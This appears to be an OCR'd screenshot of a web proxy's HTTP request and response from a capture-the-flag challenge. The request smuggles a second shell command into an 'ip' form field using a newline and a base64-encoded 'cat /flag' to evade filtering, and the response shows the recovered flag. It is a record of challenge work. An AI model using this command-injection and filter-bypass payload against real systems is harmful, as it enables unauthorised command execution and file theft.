 Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
Content-Length: 46
Cache-Control: max-age=0
Origin: http://123.207.84.13:22333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8
Referer: http://123.207.84.13:22333/exec.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=59480jkb3k62r55e8ivpha4a2c;
Auth=Q7udLFDkCNrDn7J; regist_time=1545569304
Connection: close
ip=127.0.0.1%0a`printf Y2F0IC9mbGFn|base64 -d`
Response
Raw Headers Hex HTML Render
OrgTechName: ICANN
OrgTechPhone: +1-310-301-5820
OrgTechEmail: abuse@iana.org
OrgTechRef:
https://rdap.arin.net/registry/entity/IANA-IP-ARIN
#
# ARIN WHOIS data and services are subject to the Terms of
Use
# available at: https://www.arin.net/whois_tou.html
#
# If you see inaccuracies in the results, please report at
#
https://www.arin.net/resources/whois_reporting/index.html
#
# Copyright 1997-2018, American Registry for Internet
Numbers, Ltd.
#
swpuctf{********08067_sec******$$%@!~~~~**}
swpuctf{********08067_sec******$$%@!~~~~**}</body>
</html>